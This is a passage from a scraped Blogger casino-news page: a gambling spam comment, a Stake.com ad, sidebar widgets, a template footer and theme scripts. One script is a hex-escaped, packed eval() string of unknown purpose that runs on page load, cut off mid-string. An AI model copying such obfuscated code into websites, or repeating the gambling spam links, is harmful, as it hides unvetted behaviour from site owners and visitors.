"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1756658315442#c6815580513065712409">31 August 2025 at 18:38</a></span></div><p class="comment-content">Interestingly, gambling often receives social and even religious sanction during certain times of the year. <a href="https://bloodbathandbeyond.tv/" rel="nofollow">situs toto 4d</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6815580513065712409">Reply</a><span class="item-control blog-admin blog-admin pid-1605931187"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6815580513065712409">Delete</a></span></span></div><div class="comment-replies"><div id="c6815580513065712409-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6815580513065712409-ra" class="thread-chrome thread-expanded"><div></div><div id="c6815580513065712409-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6815580513065712409">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6815580513065712409-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="7355513731806293942"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6968771197351687620?po=7355513731806293942&hl=en-GB&saa=85391&origin=http://www.netentcasinos.biz' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.netentcasinos.biz/feeds/7355513731806293942/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsored</h2>
<div class='widget-content'>
<a href="https://www.stake.com/?c=7df5d3f72a" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="250" data-original-width="300" height="250" src="https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg" width="300" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html'>
<img alt='NetEnt Free Round Widget - Genius!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEx_2XISH_84NeT7K0Q6uYbwl8-CCAygmWMske4kqxGJZdNN3XKJFSQhR5lIIoQvt_8YI1Mtzh_jCutep9OLDBWQYwmWXV1qaNjvxH3HWQArbkWVbXmXyHABZxLqoYwyjOhLSoCn6V0UZK/s72-c/starburst+widget.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html'>NetEnt Free Round Widget - Genius!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html'>NetEnt to release Jack and the Beanstalk Slot</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html'>
<img alt='Twin Spin Deluxe Coming Soon: Twin Spin on Steroids' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_vfhd2ehVrC70dGtOvS5rFe-hrZfEPNLYQ7YlqNjeZ9a-we5q39QTINcKowoEErtIHoIVXw-73PuQ7jE2yD4C2HBUQwpeyHmMmH1JlOtipdg7CdXqHYFcsPG4Lj3KMLkh4aPO85E_Z15R/s72-c/TwinSpinDeluxe-screenshot-1-netent.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.netentcasinos.biz/2017/11/twin-spin-deluxe-coming-soon-twin-spin.html'>Twin Spin Deluxe Coming Soon: Twin Spin on Steroids</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>New Slots</h2>
<div class='widget-content'>
[3,Uudet Kolikkokoneet,post-tag]
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Featured'>Featured</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
[3,recent-posts]
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Section (Center)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='http://www.netentcasinos.biz/2017/11/'>November (12)</option>
<option value='http://www.netentcasinos.biz/2013/06/'>June (3)</option>
<option value='http://www.netentcasinos.biz/2013/05/'>May (2)</option>
<option value='http://www.netentcasinos.biz/2012/10/'>October (12)</option>
<option value='http://www.netentcasinos.biz/2012/07/'>July (5)</option>
<option value='http://www.netentcasinos.biz/2012/01/'>January (2)</option>
<option value='http://www.netentcasinos.biz/2011/12/'>December (4)</option>
<option value='http://www.netentcasinos.biz/2011/11/'>November (10)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Campaign'>Campaign</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Casino'>Casino</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Game%20Release'>Game Release</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://www.netentcasinos.biz/search/label/Video%20Slot'>Video Slot</a>
<span dir='ltr'>(16)</span>
</li>
</ul>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Section (Right)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Business</h2>
<div class='widget-content'>
[3,Design,post-tag]
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>      Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#2980b9;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>

<script type='text/javascript'>
//<![CDATA[
// Theia Sticky Sidebar | v1.3.0 - https://github.com/WeCodePixels/theia-sticky-sidebar
!function(i){i.fn.theiaStickySidebar=function(t){function o(t,o){var a=e(t,o);a||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),i(document).scroll(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)),i(window).resize(function(t,o){return function(a){var n=e(t,o);n&&i(this).unbind(a)}}(t,o)))}function e(t,o){return t.initialized===!0?!0:i("body").width()<t.minWidth?!1:(a(t,o),!0)}function a(t,o){t.initialized=!0,i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),o.each(function(){function o(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:""})}function e(t){var o=t.height();return t.children().each(function(){o=Math.max(o,i(this).height())}),o}var a={};a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.size()&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length&&(a.sidebar.find("script").remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)),a.marginTop=parseInt(a.sidebar.css("margin-top")),a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var n=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),n-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-n,0==n?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,o(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void o();if(a.sidebar.outerWidth(!0)+50>a.container.width())return void o();var n=i(document).scrollTop(),d="static";if(n>=a.container.offset().top+(a.paddingTop+a.marginTop-a.options.additionalMarginTop)){var r,s=a.paddingTop+a.marginTop+t.additionalMarginTop,c=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,p=a.container.offset().top,b=a.container.offset().top+e(a.container),g=0+t.additionalMarginTop,l=a.stickySidebar.outerHeight()+s+c<i(window).height();r=l?g+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var h=p-n+a.paddingTop+a.marginTop,f=b-n-a.paddingBottom-a.marginBottom,S=a.stickySidebar.offset().top-n,u=a.previousScrollTop-n;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(S+=u),"legacy"==a.options.sidebarBehavior&&(S=r-a.stickySidebar.outerHeight(),S=Math.max(S,r-a.stickySidebar.outerHeight())),S=u>0?Math.min(S,g):Math.max(S,r-a.stickySidebar.outerHeight()),S=Math.max(S,h),S=Math.min(S,f-a.stickySidebar.outerHeight());var m=a.container.height()==a.stickySidebar.outerHeight();d=(m||S!=g)&&(m||S!=r-a.stickySidebar.outerHeight())?n+S-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d)a.stickySidebar.css({position:"fixed",width:a.sidebar.width(),top:S,left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))});else if("absolute"==d){var y={};"absolute"!=a.stickySidebar.css("position")&&(y.position="absolute",y.top=n+S-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom),y.width=a.sidebar.width(),y.left="",a.stickySidebar.css(y)}else"static"==d&&o();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=n}},a.onScroll(a),i(document).scroll(function(i){return function(){i.onScroll(i)}}(a)),i(window).resize(function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a))})}var n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,sidebarBehavior:"modern"};t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,o(t,this)}}(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgGgQSdt2YFo6phKu42DOsDVpBaGnUchNsYv6KEjt39tXSx60qsLLhTdjNZ_iEyeiuhl-OB3PVAAZvCcn2NClSve74r61gxLOAw6wbMYEroyxEyUvuPgwjiigi9ram0w4PF5khmTdrEc/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    rTitleText: "Recent Posts",
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Main Scripts - "NOTE" (Encrypt in free version)
var _LMb3ck= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x78\x28\x35\x4a\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x4a\x28\x63\x29\x7b\x35\x49\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x4c\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x79\x2e\x37\x7a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x41\x28\x33\x36\x29\x29\x7d\x3b\x37\x42\x28\x63\x2d\x2d\x29\x7b\x35\x4b\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x43\x28\x37\x44\x20\x37\x78\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x49\x20\x70\x7d\x28\x5c\x27\x79\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x